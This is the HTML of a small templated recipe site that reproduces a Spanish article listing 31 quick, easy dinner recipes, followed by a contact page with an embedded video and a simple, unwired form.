de usuario</p> <span> Iniciar sesión / Registro</span> <span> </span> <p> </p> <span> Editar perfil</span> <span> Cerrar sesión</span> <span> </span> <p> </p> <span> Editar perfil</span> <span> Cerrar sesión</span> Recetas Carne Pescado y marisco Postres Ensaladas Verduras Pasta y arroz Salsas Sopas y cremas Aprende a cocinar Actualidad gastronómica Restaurantes Vinos Opinión <p> Premium</p> <span> Suscríbete</span> <span> Zona Ñ</span> <span> La Edición</span> <span> </span> <span> App iOS</span> <span> </span> <span> App android</span> <p> Servicios</p> <span> El Tiempo</span> <span> Hemeroteca</span> <span> Temas</span> <span> Newsletters</span> <span> </span> <span> Idealista</span> <p> El León de El Español Publicaciones S.A. </p> Recetas Carne Pescado y marisco Postres Ensaladas Verduras Pasta y arroz Salsas Sopas y cremas Aprende a cocinar Actualidad gastronómica Restaurantes Vinos Opinión <span> </span> <p> <span> 31 recetas rápidas y fáciles imprescindibles para comer rico y sano </span> </p> <h3> Recetas </h3> <h1> 31 recetas rápidas y fáciles para no complicarse la vida en un mes </h1> <h2> Os proponemos 31 recetas sencillas para no complicarse en la cocina, pero sin dejar de comer sano y riquísimo. Toma nota de todas y organiza tu mes de comidas y cenas.</h2> <span> <span> 29 enero, 2021</span> <span> 10:52</span> </span> Menú Recetas Rápidas <span> Mer Bonilla </span> <h4> Noticias relacionadas</h4> <span> </span> 7 recetas internacionales para el menú diario. Día 1: China <span> </span> Recetas rápidas de verduras: Día 7 de menú sano <span> </span> 6 recetas sanas con verduras: Día 6 de menú sano <span> </span> 7 recetas de fiesta con verduras: Día 5 de menú sano y romántico <p> En España nos gusta comer bien, y como cada mes nos enfrentamos a organizar nuestras comidas y cenas. Si no es suficiente con estas 30 recetas rápidas para cocinar con lo que tienes en casa o te cansaste del pollo con estas 30 recetas de pollo fáciles que siempre salen bien , no te preocupes porque te lo ponemos muy fácil porque aquí tienes <strong> 31 recetas rápidas y fáciles</strong> para hacerte la vida mucho más sencilla.</p> <p> Comer bien y organizarse para no perder tiempo es totalmente compatible con disfrutar y comer sano. Te toca abrir la nevera, pensar en qué preparar sin perder demasiado tiempo y no te viene nada a la cabeza. A todos nos ha pasado porque no teníamos a mano estos 30 menús que se preparan en menos de 30 minutos .</p> <p> Por eso hoy os he preparado una lista con <strong> recetas rápidas para no complicarse la vida en un mes</strong> , que así me servirá a mí de referencia para cuando me quede sin ideas y, seguro que a vosotros también.</p> <h3> 31 recetas rápidas y sencillas para todo el mes</h3> <p> Carnes blancas, pescado, huevos, verduras y alguna propuesta un poco más “especial” para esos días en lo que nos apetezca darnos un capricho. Las recetas rápidas imprescindibles que necesitas para comer rico y sano todo el mes.</p> <h3> Risotto de calabaza</h3> <p> <span> risotto de calabaza </span> </p> <p> Los risottos con su textura cremosa son la mar de reconfortantes a la hora de cenar y este con calabaza no puede ser más adecuado para el otoño. La receta rápida por excelencia explicada paso a paso.</p> <h3> Macarrones con queso en taza al microondas</h3> <p> <span> Macarrones con queso en taza </span> </p> <p> A mí lo que más pereza me da a la hora de preparar la cena para mí sola es lo de la limpieza posterior, sobre todo ahora que no tengo lavavajillas , por eso, recetas como esta que se pueden preparar en el mismo recipiente en el que luego te las comes me parecen lo más. Unos macarrones con queso que se preparan en menos de 10 minutos y ensuciando solo una taza o bol.</p> <h3> Salmón al horno con bacon y cebolla caramelizada</h3> <p> <span> Salmón al horno con bacon </span> </p> <p> Los ácidos grasos del salmón tienen un efecto beneficioso a la hora de contrarrestar el estrés , por lo que es un pescado que nos puede venir bien a la hora de la cena. En esta ocasión al horno con bacon y cebolla , aunque el bacon podemos cambiarlo por jamón serrano y hacer la receta más ligera. Aquí os cuento cómo se prepara.</p> <h3> Huevos al plato en 4 minutos</h3> <p> <span> huevos-flamenca-13 </span> </p> <p> Estos <strong> huevos al plato o a la flamenca</strong> son otra de mis cenas rápidas por excelencia, manchan poco y se hacen volando en el microondas tal como os enseñé en la receta de huevos al plato paso a paso .</p> <h3> Sándwich Vips Club</h3> <p> <span> VipsClubSandwich_19 (1024x660) </span> </p> <p> Otra de mis favoritas para esas noches en las que aparece visita para ver una peli o el partido de fútbol de rigor es esta versión casera del Sandwich Club como el del Vips  al que muchas veces, por hacerlo más ligero, le elimino el bacon.</p> <h3> Pastel de verduras</h3> <p> <span> Pastel de verduras rápido </span> </p> <p> Otra cena que me encanta y que suelo preparar por partida doble para que me quede para el día siguiente es este<strong> pastel de verduras </strong> , que primero se cocinan en la sartén y luego se termina de hacer en el microondas.</p> <h3> Perritos calientes</h3> <p> <span> hot-dogs-02 </span> </p> <p> ¿Y por qué no un perrito caliente para cenar? En este artículo tenéis 40 recetas distintas para elegir la que más os guste o la que más se adapte a lo que tengáis en ese momento por la nevera.</p> <h3> Tartar de tomate y jamón con pechuga de pollo a la plancha</h3> <p> <span> tartar-tomate-04 </span> </p> <p> La socorrida pechuga de pollo a la plancha es un clásico en las cenas de los que vamos con prisa -o pereza- pero intentamos cuidarnos, así que para no aburrirnos lo mejor es acompañarla de una guarnición ligera, sabrosa y colorida como este tartar de tomate y jamón que os enseñamos a preparar aquí.</p> <h3> Merluza rellena de verduras en papillote</h3> <p> <span> Merluza rellena en papillote </span> </p> <p> Otra sencillísima, sanísima y sin ensuciar casi nada. Una cola de merluza rellena de jamón y verduritas en papillote que aquí podéis ver cómo se prepara.</p> <h3> Pollo al limón al estilo chino</h3> <p> <span> pollo al limón </span> </p> <p> Para vencer a la tentación de llamar al chino os propongo esta pechuga de pollo al limón que tardaréis menos en preparar en casa de lo que tarda el chino en aparcar la moto. Aquí la receta de pollo al limón paso a paso .</p> <h3> Sándwich Salmón Club como el del Vips</h3> <p> <span> Sándwich Salmón Club como el del Vips </span> </p> <p> Y si el Club Vips tradicional os sigue dando pereza, su hermano ligero de salmón es mucho más rápido de preparar y no hace falta encender el fuego, solo la tostadora tal como os contamos en la receta de sandwich club de salmón como el del Vips .</p> <h3> Pechuga de pollo rellena en microondas</h3> <p> <span> pechuga-rellena-micro-00 </span> </p> <p> Fácil y requetebuena casi con cualquier cosa que le metamos dentro para hacer limpieza en la nevera, unos pimientos, un poco de cebolla caramelizada, unos restos de salsa boloñesa o de pisto, el caso es enrollar la pechuga con un poco de queso y algo más y cocinarla en el microondas tal y como os explico en la receta de pechuga de pollo rellena .</p> <h3> Tortilla francesa en un minuto</h3> <p> <span> Tortilla francesa en un minuto 0 </span> </p> <p> En mi plato me lo guiso, en mi plato me lo como y no tardo ni 5 minutos en cenar con esta tortilla francesa en 1 minuto que es auténtica cocina de emergencia. Aquí os contamos todos los detalles de esta tortilla francesa en un minuto .</p> <h3> Hamburguesas de dieta sin pan</h3> <p> <span> hamburguesas-dieta-sin-pan-00 </span> </p> <p> ¿Unas hamburguesas que no nos resulten pesadas antes de dormir? Pues claro que se pueden hacer con este truquito que os contamos en la receta de hamburguesas sin pan para diega .</p> <h3> Pizza en pan de pita con huevo de codorniz</h3> <p> <span> Pizza express pan pita 7 </span> </p> <p> Otra de esas cenas rápidas para el día que se apuntan los colegas a ver la tele en casa, unas pizzas ligeritas que se hacen en un pispás usando como base medio bollo de pan de pita. Buenísimas. Aquí podéis ver la receta de pizza en pan de pita .</p> <h3> Sopa de verduras</h3> <p> <span> Sopa de verduras perfecta </span> </p> <p> Es quizá la menos rápida de todas, pero se puede hacer trampa, si se prepara el domingo por la tarde, nos durará varios días y solo tendremos que ir calentando, por lo que al final sí entra dentro de las cenas rápidas y reconfortantes para las primeras noches frías del otoño. Aquí os dejo la receta rápida de sopa de verdura .</p> <h3> Sopa de pescado rápida</h3> <p> <span> IMG_8915 SOPA DE PESCADO RÁPIDA, RECETA PARA MICROONDAS 0 </span> </p> <p> Cena rápida y de lujo esta sopa de pescado y marisco que se prepara en el microondas y de la que querréis hacer cantidad para repetir al día siguiente. La receta completa de sopa de pescado rápida aquí. </p> <h3> Pechuga de pollo con salsa de mandarina</h3> <p> <span> MEDALLONES POLLO CON SALSA MANDARINA 10 IMG_1404 </span> </p> <p> Otra idea para darle alegría a la pechuga de pollo a la plancha sin perder demasiado tiempo son estos medallones de pechuga de pollo con mandarina y verduritas. Una delicia que os enseñamos a preparar esta pechuga de pollo con mandarina aquí .</p> <h3> Sándwiches estilo Rodilla</h3> <p> <span> sandwiches </span> </p> <p> Otra idea perfecta para un día de pereza en el que cenamos solos o acompañados es preparar unos sándwiches con rellenos untables al estilo de los de Rodilla. En este recopilatorio de cómo hacer sándiwches de Rodilla  os dejamos varias recetas.</p> <h3> Crema de calabacín y apionabo</h3> <p> <span> calabacin-apionabo-12 </span> </p> <p> También me confieso muy fan de tener unos cuantos túpers de cremas de verduras en el congelador, como esta de calabacín y apionabo que podéis ver en esta receta de crema de calabacín y apinoabo .</p> <h3> Tortilla paisana</h3> <p> <span> tortilla-paisana-00 </span> </p> <p> Una alternativa un poco más equilibrada para esos días en los que podemos tener antojo de tortilla de patata sería esta tortilla paisana con atún y muchas verduritas .</p> <h3> Pescado a la plancha</h3> <p> <span> pescado-plancha-00 </span> </p> <p> Y puestos a no complicarnos, un simple filete de pescado a la plancha con las verduras que haya por la nevera nos puede servir para una cena estupenda. En este post os contamos todos los trucos para hacer pescado a la plancha sin que se rompa ni se pegue .</p> <h3> Fajitas sencillas de salmón, queso y mostaza</h3> <p> <span> fajitas_salmon_queso_mostaza </span> </p> <p> Las tortillas de trigo también son geniales para preparar cenas rápidas como estas fajitas ligeras de salmón, queso y mostaza  que os enseñamos a preparar aquí.</p> <h3> Quesadillas de pollo y verduras</h3> <p> <span> QUESADILLA DE POLLO Y VERDURAS 14 </span> </p> <p> Y otra idea con tortillas de trigo, son estas riquísimas quesadillas de pollo y verduras. Ni pueden ser más fáciles ni estar más ricas. Aquí podéis ver la receta de quesadillas de pollo y verduras .</p> <h3> Tortilla de espinacas y puerros</h3> <p> <span> Tortilla de puerros y espinacas </span> </p> <p> Y otra tortilla sanota y muy sencilla que se prepara en un momento es la de espinacas con puerro caramelizado. Tan fácil como seguir los pasos que os dejamos en esta receta paso a paso de tortilla de espinacas y puerros .</p> <h3> Sándwich a elegir</h3> <p> <span> sandwich-00 </span> </p> <p> Y por si los sándwiches anteriores no os convencen, en este post os dejamos 30 recetas rápidas diferentes de sándwiches que os servirán de inspiración para preparar el vuestro.</p> <h3> Pollo con salsa de mostaza y vino blanco</h3> <p> <span> Pollo con mostaza y vino blanco </span> </p> <p> Y otra para cocinar en cantidad suficiente para que sobre para el túper del día siguiente es este pollo con mostaza y vino blanco. Fácil y riquísimo siguiendo las instrucciones que tenéis aquí para hacer el pollo con salsa de mostaza y vino blanco. </p> <h3> Curry de pollo y zanahorias</h3> <p> <span> curry-pollo-zanahoria-00 </span> </p> <p> Otra que también es perfecta para el túper del día siguiente es este curry de pollo con zanahorias, muy sabroso y ligero. Aquí la receta de curry de pollo y zanahorias .</p> <h3> Salmón al horno con cebolla y tomate</h3> <p> <span> salmon_horno_6 </span> </p> <p> Otra que nos encanta es este salmón al horno con cebolla y tomate porque no da ningún trabajo prepararlo y está de chuparse los dedos. La receta rápida de salmón al horno en este enlace .</p> <h3> Pizza en pan de molde con salsa de tomate exprés</h3> <p> <span> Pizza con pan de molde y salsa de tomate exprés 16 </span> </p> <p> Otra idea guay para cuando nos puede el antojo de pizza pero nos mata la falta de tiempo es tirar del pan de molde como base y currarse unas pizzas en pan de molde como estas .</p> <h3> Pescado Thai con Pak Choi</h3> <p> <span> pescadothai </span> </p> <p> Y para terminar esta lista de cenas rápidas, un pescado con toques exóticos y facilísimo de hacer siguiendo los pasos os dábamos en esta receta de pescado thai con Pak Choi . </p> <span> </span> <span> </span> <h3> Lo más leído </h3> <p> Los 12 peores aceites de oliva del supermercado, según la OCU: el más </p> <p> Dime qué vacuna de la Covid-19 te han puesto y te diré cuánto dura tu </p> <p> Avance en fotos del capítulo (bölum) 41 de Sen Cal Kapimi ( Love is in </p> <p> Ábalos formará ahora a los mossos a los que Marlaska da el control del </p> <p> Almeida se mofa del encuentro Sánchez-Biden callándose 29 eternos </p> <span> </span> <h3> Mientras dormías</h3> <p> Regístrate gratis y recibe cada mañana las noticias en tu correo</p> Apuntarme <span> </span> <span> </span> <span> </span> <h3> Los vídeos más vistos </h3> <span> </span> <p> El supuesto autor de los disparos que le han costado la vida a </p> <span> </span> <p> Andrea, la viuda de Younes, relata cómo perdió </p> <span> </span> <p> La Policía Local de Mazarrón detiene a Carlos </p> <h3> <span> Últimas Fotogalerías</span> </h3> <p> Las imágenes de la tremenda tangana que se montó en el Turquía - Gales y que acabó con tres tarjetas</p> <p> El mayor desastre de la historia de Sri Lanka: 1.500 contenedores de tóxicos se hunden en su costa</p> <p> La caída de Mario Fernandes, en imágenes: así ha sido el golpe con el que ha acabado en el hospital</p> <span> </span> <span> </span> <span> </span> <span> <h2> Más en Recetas </h2> <p> Granizado de sandía y vino, receta de postre fácil para el verano</p> <p> Guiso de costillas adobadas con patatas, receta para mojar pan</p> <p> Tarta de naranja y merengue, la hermana gemela del Lemon Pie</p> <p> Salmón teriyaki con ensalada de algas, una receta fácil y rápida</p> </span> <strong> Portada</strong> <p> </p> <h3> </h3> <strong> Siguiente</strong> <p> Heineken ha invertido más de 150 millones en ayudas a la hostelería </p> <strong> Anterior</strong> <p> Recetas de perruneo </p> <strong> Siguiente</strong> <span> </span> <span> </span> contacto Publicidad Branded Eventos Quiénes somos Política de Privacidad Condiciones de Compra Contactar © 2021 El León de El Español Publicaciones S.A. Aviso Legal Política de cookies <span> cerrar</span>
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/8bac62e991c515842eddf0db5779a04e.jpg" width="50%"/>
					<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br> </li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br> </li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br> </li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br> </li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br> </li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br> </li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br> </li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a></li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br></li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br></li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br></li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br></li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br></li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br></li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br></li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br></li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas deliciosas para la cena. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: contact.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Contact | Recetas deliciosas para la cena</title>
<meta name="keywords" content="Contact" />
<meta name="description" content="Contact" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="uJIdVrfeMy">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="z1tRANSZNyzx"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="Bdh6EJhtJYIO"><a href="terms.html">Terms and Conditions</a></li>
			<li id="yNWEnYdQ"><a href="photo.html">Photo gallery</a></li>
			<li id="ztO4OuoA"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas deliciosas para la cena</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="Ml6ycQH7azv6SIc">
					<p class="meta"  id="ULHlLrVgAZK"><span class="date">2021.06.20 21:45</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">Contact</a></h2>
					<div class="entry" id="RJYcbHfdnfec">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/HLBstHG5m8c"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Coliflor rallada‼ Prueba esta receta rápida, te encantará. Cena deliciosa garantizada" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.47eHrbH_GgFMKE4zFx0v9AEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<style>
/* Style inputs with type="text", select elements and textareas */
input[type=text], select, textarea {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */ 
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
input[type=submit] {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
input[type=submit]:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
</style>
<div class="container">
  <form action="">

    <label for="fname">First Name</label>
    <input type="text" id="fname" name="firstname" placeholder="Your name..">

    <label for="lname">Last Name</label>
    <input type="text" id="lname" name="lastname" placeholder="Your last name..">

    <label for="country">Country</label>
    <select id="country" name="country">
	<option value="Germany">Germany</option>
	<option value="Germany">Italy</option>
	<option value="Germany">Spanish</option>
      <option value="australia">Australia</option>
      <option value="canada">Canada</option>
      <option value="usa">USA</option>
	  
    </select>

    <label for="subject">Subject</label>
    <textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

    <input type="submit" value="Submit">

  </form>
</div>

					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/95dcf69ecfe9d6451f49ffd6e2b2987d.jpg" width="50%"/>
					<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br> </li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br> </li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br> </li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br> </li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br> </li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br> </li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br> </li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a></li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br></li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br></li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br></li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br></li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br></li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br></li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br></li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br></li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas deliciosas para la cena. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>
